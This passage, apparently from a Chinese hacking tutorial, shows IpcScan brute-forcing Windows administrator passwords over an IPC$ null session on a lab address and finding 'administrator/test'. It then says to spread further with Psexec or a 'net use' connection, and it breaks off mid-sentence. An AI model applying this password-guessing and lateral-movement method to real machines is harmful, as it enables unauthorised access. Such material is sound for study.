 IpcScan V1.50 - Command Line NT Accounts Scanner
by uhhuhy <Jul 28,2002> - http://uhhuh.myetang.com
Use it with your own responsibility!
Loading words from IpcPass.dic ......
[192.168.8.101 ]: attempting to connect ...
[192.168.8.101 ]: starting ipc scan ...
[192.168.8.101 ]: ipc null session success
[192.168.8.101 ]: checking: administrator/ ...
[192.168.8.101 ]: checking: administrator/administrator ...
[192.168.8.101 ]: checking: administrator/administrator12 ...
[192.168.8.101 ]: checking: administrator/administrator123 ..
[192.168.8.101 ]: checking: administrator/123123 ...
[192.168.8.101 ]: checking: administrator/1231 ...
[192.168.8.101 ]: checking: administrator/1234 ...
[192.168.8.101 ]: checking: administrator/test ...
[192.168.8.101 ]: Found NT account: administrator/test !!!
[192.168.8.101 ]: checking: administrator/asdf ...
[192.168.8.101 ]: checking: admin/ ...
[192.168.8.101 ]: checking: admin/admin ...
[192.168.8.101 ]: checking: admin/admin12 ...
[192.168.8.101 ]: checking: admin/admin123 ...
[192.168.8.101 ]: checking: admin/123123 ...
[192.168.8.101 ]: checking: admin/1231 ...
图 10
当猜解到有效密码时，我们再配合Psexec进行扩渗，如图 1
所示。当然，你也可以用 net use 命令建立 IPC 后，COPY 后